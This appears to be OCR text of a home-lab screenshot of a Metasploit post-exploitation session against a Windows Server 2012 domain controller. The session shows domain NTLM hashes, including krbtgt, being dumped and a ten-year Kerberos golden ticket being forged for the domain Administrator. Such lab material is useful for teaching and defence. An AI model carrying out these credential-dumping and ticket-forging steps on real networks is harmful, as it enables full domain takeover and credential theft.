 WindowsServer2012x64 [Running]
Administrator: Eingabeaufforderung
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\Administrator>ipconfig
Windows-IP-Konfiguration
Ethernet-Adapter Ethernet:
Verbindungsspezifisches DNS-Suffix: fritz.box
Verbindungslokale IPv6-Adresse  . : fe80::1d89:b78d:ec67:2659%16
IPv4-Adresse  . . . . . . . . . . : 192.168.168.138
Subnetzmaske  . . . . . . . . . . : 255.255.255.0
Standardgateway . . . . . . . . . : 192.168.168.1
Tunneladapter isatap.fritz.box:
Medienstatus. . . . . . . . . . . : Medium getrennt
Verbindungsspezifisches DNS-Suffix: fritz.box
C:\Users\Administrator>hostname
DC-Win2012R2
C:\Users\Administrator>
21:05
19.10.2018
Left ⌘
autoscan_kali [Running]
Applications Places Terminal Thu Oct 11, 23:59:55 1 VPN is down! de
root@kali: /home/tools/autoscan
File Edit View Search Terminal Help
0;195574  Kerberos   DARKSH3LL     Administrator   n.a. (wdigest KO)
0;195574  Kerberos   DARKSH3LL     Administrator
0;997     Negotiate  NT-AUTORIT�T  Lokaler Dienst  n.a. (wdigest KO)
0;997     Negotiate  NT-AUTORIT�T  Lokaler Dienst
[*] Post module execution completed
SESSION => 1
Module options (post/windows/gather/smart_hashdump):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
GETSYSTEM  false            no        Attempt to get SYSTEM privilege on the target host.
SESSION    1                yes       The session to run this module on.
[*] Running module against DC-WIN2012R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20181011235946_192.168.168.138_192.168.168.138_windows.hashes_708874.txt
[+]     This host is a Domain Controller!
[*] Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:3fe6b1d71f2f6ff6f94ccbe3bb15e921
[+]     krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5df0b37f4e9fc8764d01fa32b76d7525
[+]     luckystrike:1104:aad3b435b51404eeaad3b435b51404ee:0a1b216ef1f03fa4a0ef899d367928b4
[+]     claudiasniffer:1107:aad3b435b51404eeaad3b435b51404ee:ce150397e683172e45acee598318fbdb
[+]     jonnystarky:1111:aad3b435b51404eeaad3b435b51404ee:3fe6b1d71f2f6ff6f94ccbe3bb15e921
[+]     klozilla:1113:aad3b435b51404eeaad3b435b51404ee:bbcd6e27799f99603e89b12d79c3060e
[+]     lucky7strike:1118:aad3b435b51404eeaad3b435b51404ee:563de58364df09654118b0e03cc7d695
[+]     test:1140:aad3b435b51404eeaad3b435b51404ee:733fdb3bd9308f33b7c46457581774a3
[+]     LUCKYSTRIKE-PC$:1108:aad3b435b51404eeaad3b435b51404ee:db2861f44f17ebf41a7b18624584c6d3
[+]     WIN10PRO$:1112:aad3b435b51404eeaad3b435b51404ee:9753150a4159290a84a3ec5b66f42afb
[+]     LUCKY7STRIKE-PC$:1116:aad3b435b51404eeaad3b435b51404ee:9c2e8419087f7c3b8c2957980d6bd78b
[*] Post module execution completed
SESSION => 1
Module options (post/windows/escalate/golden_ticket):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DOMAIN                        no        Target Domain
Domain SID                    no        Domain SID
END_IN       87608            yes       End in ... Duration in hours, default 10 YEARS (~87608 hours)
GROUPS                        no        ID of Groups (Comma Separated)
ID                            no        Target User ID
KRBTGT_HASH                   no        KRBTGT NTLM Hash
SESSION      1                yes       The session to run this module on.
USE          false            yes       Use the ticket in the current session
USER                          no        Target User
[*] Searching for the domain...
[+] Targeting darksh3ll.local
[*] Searching for krbtgt hash in database...
[+] Using :krbtgt:5df0b37f4e9fc8764d01fa32b76d7525
[*] Obtaining darksh3ll.local SID...
[+] Found darksh3ll.local SID: S-1-5-21-2951909834-2035262929-3172384442
[*] Looking up Domain Administrator account...
[+] Found User: Administrator
[*] Creating Golden Ticket for darksh3ll.local\Administrator...
[+] Golden Ticket Obtained!
[*] Ticket saved to /root/.msf4/loot/20181011235951_192.168.168.138_192.168.168.138_golden.ticket_187521.bin
[*] Post module execution completed
SESSION => 1
[+] FOUND Domain: darksh3ll
[+] FOUND Domain Controller: DC-Win2012R2 (IP: 192.168.168.138)
[*] Post module execution completed
msf post(windows/gather/enum_domain) >
Left ⌘